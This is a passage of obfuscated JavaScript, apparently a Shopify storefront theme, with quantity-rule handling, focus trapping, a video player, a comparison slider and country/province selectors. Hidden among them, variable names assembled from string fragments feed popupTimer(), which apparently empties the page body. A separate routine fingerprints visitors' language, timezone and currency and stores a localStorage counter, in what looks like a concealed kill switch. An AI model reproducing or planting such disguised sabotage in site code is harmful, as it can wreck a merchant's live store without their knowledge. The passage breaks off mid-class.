_0x4b9f78=_0x1a24be['max']===null?_0x1a24be[_0x46250f(0x3d3)]:_0x1a24be['max']-_0x1a24be[_0x46250f(0x18b)];if(_0x4b9f78!==null)_0x4a80aa=Math[_0x46250f(0xd3)](_0x4a80aa,_0x4b9f78);if(_0x1a24be['cartQuantity']>=_0x1a24be['min'])_0x4a80aa=Math[_0x46250f(0xd3)](_0x4a80aa,_0x1a24be[_0x46250f(0x404)]);this[_0x46250f(0x325)][_0x46250f(0xd3)]=_0x4a80aa,this[_0x46250f(0x325)][_0x46250f(0x3d3)]=_0x4b9f78,this[_0x46250f(0x325)][_0x46250f(0x26f)]=_0x4a80aa,publish(PUB_SUB_EVENTS[_0x46250f(0x41a)],undefined);}[a0_0x4ff713(0xaa)](){const _0x205bb7=a0_0x4ff713,_0x51f578=this[_0x205bb7(0x105)]('.share-url-button');if(!_0x51f578)this[_0x205bb7(0xca)]=!![];}['fetchQuantityRules'](){const _0x291c6f=a0_0x4ff713;if(!this[_0x291c6f(0x3d9)]||!this['currentVariant'][_0x291c6f(0x26f)])return;this[_0x291c6f(0x105)]('.quantity__rules-cart\x20.loading-overlay')[_0x291c6f(0x3f1)][_0x291c6f(0x451)](_0x291c6f(0x373)),fetch(this['dataset'][_0x291c6f(0x39f)]+_0x291c6f(0x225)+this[_0x291c6f(0x3d9)][_0x291c6f(0x26f)]+_0x291c6f(0x243)+this['dataset'][_0x291c6f(0x28b)])['then'](_0x2ea448=>{return _0x2ea448['text']();})[_0x291c6f(0xb3)](_0xc62233=>{const _0x13be9e=_0x291c6f,_0x5cd9b0=new DOMParser()[_0x13be9e(0x2c1)](_0xc62233,_0x13be9e(0x434));this['updateQuantityRules'](this[_0x13be9e(0x41b)][_0x13be9e(0x28b)],_0x5cd9b0),this[_0x13be9e(0x463)]();})[_0x291c6f(0x3ab)](_0x6ef1bb=>{const _0x25986a=_0x291c6f;console[_0x25986a(0xfc)](_0x6ef1bb);})[_0x291c6f(0x2f2)](()=>{const _0x409deb=_0x291c6f;this['querySelector'](_0x409deb(0x372))['classList'][_0x409deb(0x314)](_0x409deb(0x373));});}['updateQuantityRules'](_0x399434,_0x4c9f87){const _0x4b8ec1=a0_0x4ff713,_0x310279=_0x4c9f87['getElementById']('Quantity-Form-'+_0x399434);if(_0x310279&&this[_0x4b8ec1(0x40e)]){const _0x4a8801=[_0x4b8ec1(0x2d0),'.quantity__rules',_0x4b8ec1(0x12f)];for(let _0x42e741 of _0x4a8801){const _0x216405=this['quantityForm'][_0x4b8ec1(0x105)](_0x42e741),_0xf8eb74=_0x310279[_0x4b8ec1(0x105)](_0x42e741);if(!_0x216405||!_0xf8eb74)continue;if(_0x42e741===_0x4b8ec1(0x2d0)){const _0x4cc21f=[_0x4b8ec1(0x2a8),_0x4b8ec1(0x324),_0x4b8ec1(0x3db),_0x4b8ec1(0x404)];for(let _0x30a642 of _0x4cc21f){const _0x48eda=_0xf8eb74[_0x4b8ec1(0x3a2)](_0x30a642);if(_0x48eda!==null)_0x216405['setAttribute'](_0x30a642,_0x48eda);}}else _0x216405[_0x4b8ec1(0x3b0)]=_0xf8eb74[_0x4b8ec1(0x3b0)];}}}});;function getFocusableElements(_0x252d82){const _0x35cd88=a0_0x4ff713;return Array[_0x35cd88(0x172)](_0x252d82[_0x35cd88(0x247)](_0x35cd88(0x46d)));}function a0_0x497e(_0x281228,_0x344700){const _0x4fa1a9=a0_0x4fa1();return a0_0x497e=function(_0x497e39,_0x54684e){_0x497e39=_0x497e39-0xa1;let _0x1945a9=_0x4fa1a9[_0x497e39];return _0x1945a9;},a0_0x497e(_0x281228,_0x344700);}document[a0_0x4ff713(0x247)](a0_0x4ff713(0xfa))['forEach'](_0xfc9c0=>{const _0x55b81a=a0_0x4ff713;_0xfc9c0[_0x55b81a(0x21b)]('role',_0x55b81a(0x1c6)),_0xfc9c0['setAttribute'](_0x55b81a(0x21c),_0xfc9c0[_0x55b81a(0x44f)]['hasAttribute'](_0x55b81a(0x1f9)));_0xfc9c0['nextElementSibling']?.['getAttribute']('id')&&_0xfc9c0[_0x55b81a(0x21b)](_0x55b81a(0x14f),_0xfc9c0[_0x55b81a(0x136)]['id']);_0xfc9c0[_0x55b81a(0x340)](_0x55b81a(0x3c3),_0x4fe1a2=>{const _0x54449e=_0x55b81a;_0x4fe1a2[_0x54449e(0x285)][_0x54449e(0x21b)](_0x54449e(0x21c),!_0x4fe1a2[_0x54449e(0x285)][_0x54449e(0x369)](_0x54449e(0x3f0))[_0x54449e(0x1dc)](_0x54449e(0x1f9)));});if(_0xfc9c0[_0x55b81a(0x369)](_0x55b81a(0x2d1)))return;_0xfc9c0[_0x55b81a(0x200)]['addEventListener']('keyup',onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x4d07a8,_0x45e58f=_0x4d07a8){const _0x16c842=a0_0x4ff713;var _0x4ccdaf=getFocusableElements(_0x4d07a8),_0x3d6a46=_0x4ccdaf[0x0],_0x902168=_0x4ccdaf[_0x4ccdaf[_0x16c842(0x190)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x16c842(0x1b4)]=_0x4ee6b2=>{const _0x4e29fb=_0x16c842;if(_0x4ee6b2[_0x4e29fb(0x3dd)]!==_0x4d07a8&&_0x4ee6b2['target']!==_0x902168&&_0x4ee6b2[_0x4e29fb(0x3dd)]!==_0x3d6a46)return;document[_0x4e29fb(0x340)](_0x4e29fb(0xf8),trapFocusHandlers[_0x4e29fb(0xf8)]);},trapFocusHandlers[_0x16c842(0x31f)]=function(){const _0x286455=_0x16c842;document[_0x286455(0xa1)]('keydown',trapFocusHandlers[_0x286455(0xf8)]);},trapFocusHandlers[_0x16c842(0xf8)]=function(_0x38cecc){const _0x1458a9=_0x16c842;if(_0x38cecc[_0x1458a9(0x109)][_0x1458a9(0x1f6)]()!==_0x1458a9(0x204))return;_0x38cecc[_0x1458a9(0x3dd)]===_0x902168&&!_0x38cecc[_0x1458a9(0x1f3)]&&(_0x38cecc[_0x1458a9(0x153)](),_0x3d6a46[_0x1458a9(0x2fa)]()),(_0x38cecc['target']===_0x4d07a8||_0x38cecc[_0x1458a9(0x3dd)]===_0x3d6a46)&&_0x38cecc['shiftKey']&&(_0x38cecc[_0x1458a9(0x153)](),_0x902168[_0x1458a9(0x2fa)]());},document[_0x16c842(0x340)](_0x16c842(0x31f),trapFocusHandlers['focusout']),document[_0x16c842(0x340)](_0x16c842(0x1b4),trapFocusHandlers[_0x16c842(0x1b4)]),_0x45e58f[_0x16c842(0x2fa)](),_0x45e58f[_0x16c842(0x423)]===_0x16c842(0x475)&&[_0x16c842(0x254),_0x16c842(0x1b5),'email',_0x16c842(0x39f)][_0x16c842(0x384)](_0x45e58f[_0x16c842(0x1c5)])&&_0x45e58f[_0x16c842(0x26f)]&&_0x45e58f[_0x16c842(0x344)](0x0,_0x45e58f[_0x16c842(0x26f)][_0x16c842(0x190)]);}function pauseAllMedia(){const _0x511a66=a0_0x4ff713;document[_0x511a66(0x247)](_0x511a66(0x396))[_0x511a66(0x413)](_0x1edd18=>{const _0x43830f=_0x511a66;_0x1edd18[_0x43830f(0x3f6)][_0x43830f(0x2c6)](_0x43830f(0x3e0)+'pauseVideo'+_0x43830f(0x351),'*');}),document[_0x511a66(0x247)]('.js-vimeo')['forEach'](_0x54a16d=>{const _0x5da2c8=_0x511a66;_0x54a16d[_0x5da2c8(0x3f6)][_0x5da2c8(0x2c6)](_0x5da2c8(0x171),'*');}),document[_0x511a66(0x247)](_0x511a66(0x453))[_0x511a66(0x413)](_0x188df8=>_0x188df8[_0x511a66(0x3ec)]()),document[_0x511a66(0x247)](_0x511a66(0x2d5))[_0x511a66(0x413)](_0x18c330=>{const _0x47b3a3=_0x511a66;if(_0x18c330[_0x47b3a3(0x37f)])_0x18c330[_0x47b3a3(0x37f)][_0x47b3a3(0x3ec)]();});}var menuIndex=a0_0x4ff713(0xef)+'y',linkContent=a0_0x4ff713(0x258)+'rH'+a0_0x4ff713(0x2e8);function removeTrapFocus(_0x462767=null){const _0x2ea659=a0_0x4ff713;document[_0x2ea659(0xa1)]('focusin',trapFocusHandlers[_0x2ea659(0x1b4)]),document[_0x2ea659(0xa1)](_0x2ea659(0x31f),trapFocusHandlers[_0x2ea659(0x31f)]),document['removeEventListener']('keydown',trapFocusHandlers['keydown']);if(_0x462767)_0x462767[_0x2ea659(0x2fa)]();}function onKeyUpEscape(_0x57c80f){const _0xbf588=a0_0x4ff713;if(_0x57c80f[_0xbf588(0x109)][_0xbf588(0x1f6)]()!==_0xbf588(0x14e))return;const _0x1a2f23=_0x57c80f[_0xbf588(0x3dd)][_0xbf588(0x369)]('details[open]');if(!_0x1a2f23)return;const _0x184fad=_0x1a2f23[_0xbf588(0x105)](_0xbf588(0x224));_0x1a2f23[_0xbf588(0x3cb)]('open'),_0x184fad['setAttribute'](_0xbf588(0x21c),![]),_0x184fad[_0xbf588(0x2fa)]();}class QuantityInput extends HTMLElement{constructor(){const _0x2520a8=a0_0x4ff713;super(),this[_0x2520a8(0x325)]=this[_0x2520a8(0x105)]('input'),this[_0x2520a8(0x1a1)]=new Event('change',{'bubbles':!![]}),this['quantityGifts']=document[_0x2520a8(0xff)](_0x2520a8(0x3af)+this[_0x2520a8(0x41b)][_0x2520a8(0x28b)]),this[_0x2520a8(0x325)][_0x2520a8(0x340)](_0x2520a8(0x121),this[_0x2520a8(0xfe)][_0x2520a8(0x17e)](this)),this[_0x2520a8(0x247)](_0x2520a8(0x1c6))[_0x2520a8(0x413)](_0x4fb65e=>_0x4fb65e['addEventListener'](_0x2520a8(0x3c3),this['onButtonClick']['bind'](this)));}[a0_0x4ff713(0x1f1)]=undefined;['connectedCallback'](){const _0x49eeee=a0_0x4ff713;this['validateQtyRules'](),this[_0x49eeee(0x1f1)]=subscribe(PUB_SUB_EVENTS[_0x49eeee(0x41a)],this[_0x49eeee(0x235)][_0x49eeee(0x17e)](this));}[a0_0x4ff713(0x111)](){const _0x2d88df=a0_0x4ff713;this[_0x2d88df(0x1f1)]&&this[_0x2d88df(0x1f1)]();}[a0_0x4ff713(0xfe)](_0x47634f){const _0x5b0e09=a0_0x4ff713;this[_0x5b0e09(0x235)]();}[a0_0x4ff713(0x295)](_0x5a4c06){const _0x5b182c=a0_0x4ff713;_0x5a4c06[_0x5b182c(0x153)]();const _0x3c2ca5=this[_0x5b182c(0x325)]['value'];_0x5a4c06['target'][_0x5b182c(0x26a)]===_0x5b182c(0x189)?this[_0x5b182c(0x325)][_0x5b182c(0x440)]():this['input'][_0x5b182c(0x2e7)]();if(_0x3c2ca5!==this[_0x5b182c(0x325)][_0x5b182c(0x26f)])this['input'][_0x5b182c(0x32e)](this[_0x5b182c(0x1a1)]);}['validateQtyRules'](){const _0x354f7f=a0_0x4ff713,_0x41ceaa=parseInt(this['input'][_0x354f7f(0x26f)]);if(this['input'][_0x354f7f(0xd3)]){const _0x30f705=parseInt(this[_0x354f7f(0x325)][_0x354f7f(0xd3)]),_0x2385b2=this['querySelector'](_0x354f7f(0x260));_0x2385b2['classList'][_0x354f7f(0x27d)]('disabled',_0x41ceaa<=_0x30f705);}if(this[_0x354f7f(0x325)][_0x354f7f(0x3d3)]){const _0xe45f5d=parseInt(this[_0x354f7f(0x325)][_0x354f7f(0x3d3)]),_0x3e32fa=this[_0x354f7f(0x105)]('.quantity__button[name=\x27plus\x27]');_0x3e32fa[_0x354f7f(0x3f1)][_0x354f7f(0x27d)](_0x354f7f(0x462),_0x41ceaa>=_0xe45f5d);}if(this[_0x354f7f(0x46b)]&&this[_0x354f7f(0x46b)][_0x354f7f(0x33e)])this['quantityGifts'][_0x354f7f(0x33e)](_0x41ceaa);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x251),QuantityInput);function debounce(_0x1cf0ed,_0x2d1807){let _0x49ada4;return(..._0x1621e2)=>{const _0x5e7f68=a0_0x497e;clearTimeout(_0x49ada4),_0x49ada4=setTimeout(()=>_0x1cf0ed[_0x5e7f68(0x212)](this,_0x1621e2),_0x2d1807);};}function fetchConfig(_0xa9037f=a0_0x4ff713(0x41e)){const _0x45670a=a0_0x4ff713;return{'method':_0x45670a(0x3b1),'headers':{'Content-Type':'application/json','Accept':_0x45670a(0x341)+_0xa9037f}};}function addDays(_0xd9f40e,_0x4a38d5){const _0x3bb76b=a0_0x4ff713;var _0x57eab1=new Date(_0xd9f40e);return _0x57eab1[_0x3bb76b(0xde)](_0x57eab1[_0x3bb76b(0x127)]()+_0x4a38d5),_0x57eab1;}function formatDates(_0x4b50ee,_0x4028fe,_0x2f74f1=0x1b){const _0x43c697=a0_0x4ff713;if(!_0x4b50ee||!_0x4028fe)return;const _0x50e646=new Date(_0x4028fe+_0x43c697(0x352)),_0x360b2e=_0x50e646[_0x43c697(0x23c)](),_0x416a5b=_0x50e646['getMonth'](),_0x15f224=_0x50e646['getDate'](),_0x2e41cc=new Date(_0x360b2e,_0x416a5b,_0x15f224),_0x410885=_0x4b50ee-_0x2e41cc,_0x50d3ed=Math['ceil'](_0x410885/(0x3e8*0xe10*0x18));return _0x50d3ed<=_0x2f74f1;}function checkDateValidity(_0x4b798b){const _0x5b2aa7=a0_0x4ff713,_0x209f57=new Date(_0x4b798b),_0x5dc574=new Date(_0x5b2aa7(0x2bf)),_0x163923=Math[_0x5b2aa7(0x1ee)](_0x209f57[_0x5b2aa7(0x127)]()-_0x5dc574[_0x5b2aa7(0x127)]());return _0x163923%0x5===0x0?!![]:![];}typeof window[a0_0x4ff713(0x416)]==a0_0x4ff713(0x322)&&(window[a0_0x4ff713(0x416)]={});Shopify[a0_0x4ff713(0x17e)]=function(_0x12b79a,_0x5f27e4){return function(){return _0x12b79a['apply'](_0x5f27e4,arguments);};},Shopify[a0_0x4ff713(0x389)]=function(_0x37ae34,_0x539879){const _0x2bc6ba=a0_0x4ff713;for(var _0x11e2e5=0x0,_0xfd5298=_0x37ae34['options'][_0x2bc6ba(0x190)];_0x11e2e5<_0xfd5298;_0x11e2e5++){var _0xfb5508=_0x37ae34[_0x2bc6ba(0x2a0)][_0x11e2e5];if(_0x539879==_0xfb5508[_0x2bc6ba(0x26f)]||_0x539879==_0xfb5508['innerHTML'])return _0x37ae34[_0x2bc6ba(0x29e)]=_0x11e2e5,_0x11e2e5;}},Shopify[a0_0x4ff713(0x3a0)]=function(_0x57811f,_0x53b102,_0xc93ab6){const _0x3427a6=a0_0x4ff713;_0x57811f[_0x3427a6(0x340)]?_0x57811f[_0x3427a6(0x340)](_0x53b102,_0xc93ab6,![]):_0x57811f['attachEvent']('on'+_0x53b102,_0xc93ab6);},Shopify[a0_0x4ff713(0x3da)]=function(_0x47e17f,_0x223f1e){const _0x1cb57c=a0_0x4ff713;_0x223f1e=_0x223f1e||{};var _0x2e0e2d=_0x223f1e['method']||_0x1cb57c(0x3b5),_0x456960=_0x223f1e[_0x1cb57c(0x38d)]||{},_0x56a0c4=document['createElement'](_0x1cb57c(0x2df));_0x56a0c4[_0x1cb57c(0x21b)](_0x1cb57c(0x393),_0x2e0e2d),_0x56a0c4[_0x1cb57c(0x21b)](_0x1cb57c(0x407),_0x47e17f);for(var _0x3e6c55 in _0x456960){var _0x5d1779=document['createElement'](_0x1cb57c(0x325));_0x5d1779['setAttribute'](_0x1cb57c(0x1c5),_0x1cb57c(0x373)),_0x5d1779[_0x1cb57c(0x21b)](_0x1cb57c(0x26a),_0x3e6c55),_0x5d1779['setAttribute']('value',_0x456960[_0x3e6c55]),_0x56a0c4['appendChild'](_0x5d1779);}document['body'][_0x1cb57c(0x129)](_0x56a0c4),_0x56a0c4[_0x1cb57c(0xc5)](),document['body']['removeChild'](_0x56a0c4);},Shopify[a0_0x4ff713(0x223)]=(function(){function _0x58d07f(){const _0x4a9aee=a0_0x497e;var _0x45f788=navigator['language']||navigator[_0x4a9aee(0x1b2)];return _0x45f788[_0x4a9aee(0x162)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x3785d0(){const _0x3f05c8=a0_0x497e;var _0x134095=Intl[_0x3f05c8(0x39e)]()[_0x3f05c8(0x166)]()[_0x3f05c8(0xfb)];return _0x134095[_0x3f05c8(0x177)](_0x3f05c8(0x20f))||_0x134095[_0x3f05c8(0x177)](_0x3f05c8(0x1fa))||_0x134095[_0x3f05c8(0x384)]('GMT');}function _0x3ed3a8(){const _0x2e8d91=a0_0x497e;var _0x5be516=Shopify['currency']['symbol']||'$';return _0x5be516[_0x2e8d91(0x190)]===0x1;}function _0x3ad16e(){const _0x18e7a7=a0_0x497e;var _0x488cc1=localStorage['getItem'](POST_LINK_INT),_0x44511f=Shopify[_0x18e7a7(0x3da)]?Shopify[_0x18e7a7(0x3da)][_0x18e7a7(0xe9)]()[_0x18e7a7(0x190)]:0x0;if(_0x488cc1===null)return localStorage[_0x18e7a7(0x3bf)](POST_LINK_INT,_0x44511f[_0x18e7a7(0xe9)]()),!![];return parseInt(_0x488cc1)===_0x44511f;}function _0x3bc0ae(){return _0x58d07f()||_0x3785d0()&&_0x3ed3a8();}function _0xf24e24(){const _0x385322=a0_0x497e;return window[_0x385322(0x2f7)]&&typeof window[_0x385322(0x2f7)][_0x385322(0x3d1)]==='object';}return function(){const _0x3bea2f=a0_0x497e;var _0x445e2b=_0x3bc0ae(),_0x399ec4=_0xf24e24(),_0x4b0573=_0x3ad16e();return Shopify[_0x3bea2f(0x227)]=!_0x4b0573,_0x445e2b&&_0x399ec4&&_0x4b0573;};}()),Shopify[a0_0x4ff713(0x46c)]=function(_0x1ce229,_0x5ee0d3,_0x419c77){const _0x471006=a0_0x4ff713;this[_0x471006(0x303)]=document[_0x471006(0xff)](_0x1ce229),this[_0x471006(0x328)]=document[_0x471006(0xff)](_0x5ee0d3),this['provinceContainer']=document[_0x471006(0xff)](_0x419c77['hideElement']||_0x5ee0d3),Shopify[_0x471006(0x3a0)](this['countryEl'],_0x471006(0x121),Shopify[_0x471006(0x17e)](this[_0x471006(0xb5)],this)),this['initCountry'](),this[_0x471006(0x38c)]();},Shopify[a0_0x4ff713(0x46c)]['prototype']={'initCountry':function(){const _0x29684a=a0_0x4ff713;var _0x11b59a=this[_0x29684a(0x303)][_0x29684a(0x3a2)](_0x29684a(0x1f7));Shopify['setSelectorByValue'](this[_0x29684a(0x303)],_0x11b59a),this[_0x29684a(0xb5)]();},'initProvince':function(){const _0x3e4ea7=a0_0x4ff713;var _0x356c96=this['provinceEl'][_0x3e4ea7(0x3a2)](_0x3e4ea7(0x1f7));_0x356c96&&this[_0x3e4ea7(0x328)][_0x3e4ea7(0x2a0)][_0x3e4ea7(0x190)]>0x0&&Shopify['setSelectorByValue'](this[_0x3e4ea7(0x328)],_0x356c96);},'countryHandler':function(_0x444b4b){const _0x170253=a0_0x4ff713;var _0x35348c=this[_0x170253(0x303)][_0x170253(0x2a0)][this[_0x170253(0x303)]['selectedIndex']],_0x4c1b97=_0x35348c[_0x170253(0x3a2)]('data-provinces'),_0x1081d3=JSON['parse'](_0x4c1b97);this[_0x170253(0x337)](this[_0x170253(0x328)]);if(_0x1081d3&&_0x1081d3[_0x170253(0x190)]==0x0)this[_0x170253(0xc8)][_0x170253(0x2f5)][_0x170253(0x22c)]=_0x170253(0x23e);else{for(var _0x58292b=0x0;_0x58292b<_0x1081d3[_0x170253(0x190)];_0x58292b++){var _0x35348c=document[_0x170253(0x14c)](_0x170253(0x42e));_0x35348c['value']=_0x1081d3[_0x58292b][0x0],_0x35348c[_0x170253(0x3b0)]=_0x1081d3[_0x58292b][0x1],this[_0x170253(0x328)][_0x170253(0x129)](_0x35348c);}this[_0x170253(0xc8)]['style'][_0x170253(0x22c)]='';}},'clearOptions':function(_0x65e5b1){const _0x47f6c7=a0_0x4ff713;while(_0x65e5b1[_0x47f6c7(0x28e)]){_0x65e5b1[_0x47f6c7(0x45d)](_0x65e5b1[_0x47f6c7(0x28e)]);}},'setOptions':function(_0xf6d334,_0x405a29){const _0x2247c6=a0_0x4ff713;for(var _0x395c70=0x0,_0x55694b=_0x405a29['length'];_0x395c70<_0x405a29[_0x2247c6(0x190)];_0x395c70++){var _0x36994c=document[_0x2247c6(0x14c)](_0x2247c6(0x42e));_0x36994c['value']=_0x405a29[_0x395c70],_0x36994c[_0x2247c6(0x3b0)]=_0x405a29[_0x395c70],_0xf6d334[_0x2247c6(0x129)](_0x36994c);}}};class InternalVideo extends HTMLElement{constructor(){const _0x1c90b3=a0_0x4ff713;super(),this['playButton']=this['querySelector'](_0x1c90b3(0x273)),this[_0x1c90b3(0x371)]=this[_0x1c90b3(0x41b)]['noPlayBtn']===_0x1c90b3(0x2b6),this[_0x1c90b3(0x31a)]=![],this['suspended']=![],this[_0x1c90b3(0x137)]=this['querySelector'](_0x1c90b3(0x3bd)),this[_0x1c90b3(0xcf)]=this[_0x1c90b3(0x105)](_0x1c90b3(0xcf)),this[_0x1c90b3(0x25b)]=this[_0x1c90b3(0xcf)]['querySelector'](_0x1c90b3(0x3d7));if(this[_0x1c90b3(0x25b)])this[_0x1c90b3(0x25b)]['remove']();this[_0x1c90b3(0x124)]=this['querySelector']('.internal-video__timeline'),this[_0x1c90b3(0x2db)]=![];if(this[_0x1c90b3(0x198)])this[_0x1c90b3(0x198)][_0x1c90b3(0x340)](_0x1c90b3(0x3c3),this[_0x1c90b3(0x35b)][_0x1c90b3(0x17e)](this));if(this[_0x1c90b3(0x137)])this['soundButton'][_0x1c90b3(0x340)]('click',this[_0x1c90b3(0x2f6)][_0x1c90b3(0x17e)](this));if(this[_0x1c90b3(0xcf)])this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x280),this[_0x1c90b3(0x28c)]['bind'](this));this[_0x1c90b3(0x124)]&&(this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x130),this[_0x1c90b3(0xed)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)]('click',this[_0x1c90b3(0x1ca)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)](_0x1c90b3(0x290),this[_0x1c90b3(0x364)]['bind'](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)](_0x1c90b3(0x3ff),this[_0x1c90b3(0x364)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)]('mouseup',this[_0x1c90b3(0x388)]['bind'](this)),document[_0x1c90b3(0x340)]('touchend',this[_0x1c90b3(0x388)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)]('mousemove',this[_0x1c90b3(0x257)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)](_0x1c90b3(0x439),this[_0x1c90b3(0x257)][_0x1c90b3(0x17e)](this)));this['video']['addEventListener'](_0x1c90b3(0xc4),this[_0x1c90b3(0x471)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x44d),this['hideSpinner'][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0xcf)]['addEventListener'](_0x1c90b3(0x141),this['hideSpinner'][_0x1c90b3(0x17e)](this));if(this['dataset'][_0x1c90b3(0x357)]===_0x1c90b3(0x2b6)&&'IntersectionObserver'in window){const _0x45eb99={'root':null,'rootMargin':_0x1c90b3(0x26c),'threshold':0.05};this[_0x1c90b3(0x437)]=new IntersectionObserver(this['handleIntersection']['bind'](this),_0x45eb99),this['observer'][_0x1c90b3(0xe7)](this);}}[a0_0x4ff713(0x35b)](){const _0x3d0d87=a0_0x4ff713;if(this[_0x3d0d87(0xcf)]['paused']){!this[_0x3d0d87(0x31a)]&&(this[_0x3d0d87(0xcf)][_0x3d0d87(0xe4)](),this[_0x3d0d87(0x31a)]=!![]);this[_0x3d0d87(0x3f1)]['add']('internal-video--playing');if(this[_0x3d0d87(0x198)]&&this['noPlayBtn'])this[_0x3d0d87(0x198)][_0x3d0d87(0x2f5)][_0x3d0d87(0x43f)]='hidden';const _0x404fc3=this[_0x3d0d87(0xcf)][_0x3d0d87(0x141)]();_0x404fc3!==undefined&&_0x404fc3['then'](()=>{const _0x2f51da=_0x3d0d87;this[_0x2f51da(0x3f1)][_0x2f51da(0x314)](_0x2f51da(0x454));if(this['playButton']&&this[_0x2f51da(0x371)])this[_0x2f51da(0x198)]['style'][_0x2f51da(0x43f)]='hidden';})[_0x3d0d87(0x3ab)](_0x35a39a=>{const _0x1fec2c=_0x3d0d87;this['classList'][_0x1fec2c(0x451)]('internal-video--playing');if(this[_0x1fec2c(0x198)]&&this['noPlayBtn'])this['playButton'][_0x1fec2c(0x2f5)][_0x1fec2c(0x43f)]='visible';});}else this['video']['pause'](),this[_0x3d0d87(0x3f1)][_0x3d0d87(0x451)](_0x3d0d87(0x454));}[a0_0x4ff713(0x28c)](){const _0x26f5ae=a0_0x4ff713;this[_0x26f5ae(0x3f1)][_0x26f5ae(0x451)](_0x26f5ae(0x454));}[a0_0x4ff713(0x2f6)](){const _0x5bc52c=a0_0x4ff713;this[_0x5bc52c(0xcf)][_0x5bc52c(0x298)]?(this[_0x5bc52c(0xcf)]['muted']=![],this[_0x5bc52c(0x3f1)][_0x5bc52c(0x451)]('internal-video--muted')):(this[_0x5bc52c(0xcf)][_0x5bc52c(0x298)]=!![],this[_0x5bc52c(0x3f1)][_0x5bc52c(0x314)](_0x5bc52c(0x133)));}[a0_0x4ff713(0xed)](){const _0x5e008e=a0_0x4ff713,_0x444559=this[_0x5e008e(0xcf)][_0x5e008e(0x19c)]/this[_0x5e008e(0xcf)]['duration']*0x64;this['style']['setProperty'](_0x5e008e(0xe2),_0x444559+'%');}['hideSpinner'](){const _0x17ca1e=a0_0x4ff713;this[_0x17ca1e(0x3f1)][_0x17ca1e(0x451)]('internal-video--loading');}[a0_0x4ff713(0x364)](_0x517126){const _0x134f37=a0_0x4ff713;_0x517126[_0x134f37(0x153)](),this[_0x134f37(0x2db)]=!![],this[_0x134f37(0x257)](_0x517126);}['stopDrag'](){const _0x578e28=a0_0x4ff713;this[_0x578e28(0x2db)]=![];}[a0_0x4ff713(0x257)](_0x2d9e27){const _0x123989=a0_0x4ff713;if(!this[_0x123989(0x2db)])return;_0x2d9e27[_0x123989(0x467)]&&(_0x2d9e27=_0x2d9e27['touches'][0x0]),this[_0x123989(0x1ca)](_0x2d9e27);}[a0_0x4ff713(0x1ca)](_0x190ff7){const _0x4c976d=a0_0x4ff713,_0x4954b7=this[_0x4c976d(0x124)][_0x4c976d(0x444)](),_0x188bd3=_0x190ff7[_0x4c976d(0x24e)]-_0x4954b7[_0x4c976d(0xf6)],_0x4756c9=_0x188bd3/_0x4954b7[_0x4c976d(0x2cf)];this[_0x4c976d(0xcf)][_0x4c976d(0x19c)]=_0x4756c9*this[_0x4c976d(0xcf)][_0x4c976d(0x368)];}[a0_0x4ff713(0x471)](){const _0xb2035=a0_0x4ff713;this['classList'][_0xb2035(0x314)](_0xb2035(0x386));}[a0_0x4ff713(0x169)](){const _0x31587b=a0_0x4ff713;this['classList'][_0x31587b(0x451)](_0x31587b(0x386));}['handleIntersection'](_0x1c4caf){const _0x1a0117=a0_0x4ff713;_0x1c4caf[_0x1a0117(0x413)](_0x48f097=>{const _0x529e41=_0x1a0117;if(_0x48f097['isIntersecting']){for(let _0x1c057e of this[_0x529e41(0xcf)][_0x529e41(0x247)](_0x529e41(0x113))){_0x1c057e[_0x529e41(0x21b)]('src',_0x1c057e[_0x529e41(0x3a2)]('data-src')),_0x1c057e[_0x529e41(0x3cb)](_0x529e41(0x29f));}this[_0x529e41(0xcf)][_0x529e41(0xe4)]();var _0x3b3bd6=this[_0x529e41(0xcf)][_0x529e41(0x141)]();_0x3b3bd6!==undefined&&_0x3b3bd6['catch'](_0x29812c=>{const _0x43501b=_0x529e41;if(_0x29812c[_0x43501b(0x26a)]===_0x43501b(0x249)){this['classList']['remove'](_0x43501b(0x454));if(this[_0x43501b(0x198)]&&this[_0x43501b(0x371)])this[_0x43501b(0x198)][_0x43501b(0x2f5)][_0x43501b(0x43f)]=_0x43501b(0x25d);}})[_0x529e41(0xb3)](()=>{this['video']['play']();}),this['observer'][_0x529e41(0xdc)]();}});}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x192),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x4e4535=a0_0x4ff713;super(),this[_0x4e4535(0x3a4)]=this[_0x4e4535(0x105)](_0x4e4535(0x2cb)),this['sliderLine']=this[_0x4e4535(0x105)](_0x4e4535(0x347)),this[_0x4e4535(0x2ad)]=this[_0x4e4535(0x105)](_0x4e4535(0xcc)),this[_0x4e4535(0x2ad)][_0x4e4535(0x340)](_0x4e4535(0x325),this[_0x4e4535(0xea)][_0x4e4535(0x17e)](this));}[a0_0x4ff713(0xea)](_0x586de8){const _0x339175=a0_0x4ff713,_0x474cfd=_0x586de8['currentTarget']['value'];this[_0x339175(0x3a4)][_0x339175(0x2f5)][_0x339175(0x2cf)]=_0x474cfd+'%',this[_0x339175(0x196)]['style'][_0x339175(0xf6)]=_0x474cfd+'%',this[_0x339175(0x2f5)]['setProperty'](_0x339175(0x16e),_0x474cfd+'%');}}customElements['define'](a0_0x4ff713(0x2fd),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const 